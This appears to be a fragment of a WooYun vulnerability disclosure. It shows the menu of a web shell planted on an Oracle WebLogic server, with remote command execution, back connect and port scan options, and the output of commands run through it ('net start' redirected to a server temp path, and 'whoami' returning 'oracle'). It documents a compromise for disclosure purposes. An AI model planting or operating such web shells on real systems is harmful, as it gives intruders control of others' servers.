 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > /oracle/app/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
oracle